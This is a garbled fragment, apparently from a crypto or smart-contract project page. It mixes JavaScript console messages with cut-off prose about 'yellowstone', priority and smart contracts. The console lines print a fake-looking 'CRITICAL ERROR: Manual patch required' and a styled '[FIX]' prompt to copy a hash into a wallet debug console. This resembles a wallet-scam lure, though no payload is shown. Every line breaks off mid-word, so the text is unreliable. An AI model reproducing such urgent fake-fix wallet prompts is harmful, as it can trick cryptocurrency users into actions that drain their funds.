
rus
  console.error("CRITICAL ERROR: Manual patch required for Failed to in
sta
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#
}, 
Understandi
any failure
yellowstone
max priorit
your smart 
The yellows